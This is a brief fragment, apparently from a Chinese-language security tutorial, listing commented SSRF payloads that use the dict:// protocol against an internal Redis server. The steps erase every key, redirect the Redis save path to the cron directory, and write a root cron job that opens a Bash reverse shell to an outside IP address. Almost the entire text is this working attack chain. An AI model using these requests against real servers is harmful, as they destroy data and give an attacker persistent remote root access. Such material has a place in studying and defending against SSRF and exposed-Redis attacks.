 2
3
4 # 清空 key
5 dict://172.72.23.27:6379/flushall
6
7 # 设置要操作的路径为定时任务目录
8 dict://172.72.23.27:6379/config set dir /var/spool/cron/
9
10 # 在定时任务目录下创建 root 的定时任务文件
11 dict://172.72.23.27:6379/config set dbfilename root
12
13 # 写入 Bash 反弹 shell 的 payload
14 dict://172.72.23.27:6379/set x "\n* * * * * /bin/bash -i >& /dev/tcp/
106.14.71.164/6666 0>&1\n"
15
16 # 保存上述操作
17 dict://172.72.23.27:6379/save